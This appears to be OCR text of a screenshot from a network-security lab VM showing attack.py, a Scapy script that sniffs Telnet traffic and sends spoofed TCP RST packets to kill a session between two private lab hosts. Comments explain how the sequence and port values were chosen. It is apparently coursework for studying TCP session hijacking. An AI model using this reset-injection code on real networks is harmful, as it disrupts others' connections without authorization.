 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jun 24 09:03
Open attack.py [Read-Only] Save
~/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def test(packet):
5 if packet.sport != 23:
6 ip = IP(src="10.9.0.5", dst="10.9.0.6")
7 tcp = TCP(sport = packet.dport, dport = packet.sport,flags="R", seq=packet.ack, ack=packet.seq)
8 pkt = ip/tcp
9 ls(pkt)
10 send(pkt, verbose=0)
11 #exit()
12
13
14
15 packets = sniff(iface="br-ea46140da24a", filter="host 10.9.0.5 and port 23", prn=test)
16 #packets = IP(dst="10.9.0.5")/TCP(dport=23)
17 #unans, ans = sr(packet)
18 #ans.summary()
19
20
21
22 #ip = IP(src="10.9.0.5", dst="10.9.0.6")
23 #tcp = TCP(sport=23, dport=55574, flags="R", seq=3710760391, ack=3995009472)
24 #Flags = R meaning the TCP RESET Flag is up
25 #Sequence number is using the next expected sequence number from Wireshark
26 #Acknowledgement number was not changed
27 #Dport is the one being used for the current Telnet connection = 55574
28 #Sport is the source port of 23 for the victim machine
29 #Source is the victim machine
30 #Destination is the client that established the Telnet connection
31 #pkt = ip/tcp
32 #ls(pkt)
33 #send(pkt,verbose=0)
Python 3 Tab Width: 8 Ln 11, Col 18 INS
Right Ctrl